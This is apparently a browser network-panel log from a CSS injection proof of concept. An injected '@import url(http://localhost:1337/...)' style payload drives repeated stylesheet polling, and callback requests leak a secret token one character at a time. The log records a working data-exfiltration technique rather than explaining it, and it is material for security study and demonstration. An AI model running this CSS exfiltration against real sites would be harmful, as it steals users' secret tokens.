 Name Status Type Initiator Size Time Waterfall
polling?len=25&id=2761602985 200 stylesheet ?style=@import url(http://l... 8.5 KB 428 ms
polling?len=26&id=2761602985 200 stylesheet ?style=@import url(http://l... 8.6 KB 443 ms
polling?len=27&id=2761602985 200 stylesheet ?style=@import url(http://l... 8.7 KB 461 ms
polling?len=28&id=2761602985 200 stylesheet ?style=@import url(http://l... 8.9 KB 477 ms
polling?len=29&id=2761602985 200 stylesheet ?style=@import url(http://l... 9.0 KB 494 ms
polling?len=30&id=2761602985 200 stylesheet ?style=@import url(http://l... 9.1 KB 509 ms
polling?len=31&id=2761602985 200 stylesheet ?style=@import url(http://l... 9.2 KB 526 ms
callback?token=t&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 3 ms
callback?token=th&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thi&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=this&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisi&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisis&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisa&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisal&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalo&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 3 ms
callback?token=thisisalon&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalong&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongs&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongse&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsec&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecr&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecre&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecret&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretv&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretva&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretval&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretvalu&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretvalue&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 3 ms
callback?token=thisisalongsecretvaluet&id=2761602985 200 text/plain ?style=@import url(http://l... 34 B 3 ms
callback?token=thisisalongsecretvalueth&id=2761602... 200 text/plain ?style=@import url(http://l... 34 B 3 ms
callback?token=thisisalongsecretvaluetha&id=27616... 200 text/plain ?style=@import url(http://l... 34 B 3 ms
callback?token=thisisalongsecretvaluethat&id=27616... 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretvaluethati&id=2761... 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretvaluethatis&id=2761... 200 text/plain ?style=@import url(http://l... 34 B 3 ms
callback?token=thisisalongsecretvaluethatiss&id=276... 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretvaluethatissu&id=27... 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretvaluethatissup&id=2... 200 text/plain ?style=@import url(http://l... 34 B 2 ms
callback?token=thisisalongsecretvaluethatissupe&id=2... 200 text/plain ?style=@import url(http://l... 34 B 2 ms
?style=@import%20url(http://localhost:1337/staging?l... (pending) document Other 0 B Pending
67 requests | 239 KB transferred | 236 KB resources | Finish: 721 ms | DOMContentLoaded: 718 ms | Load: 733 ms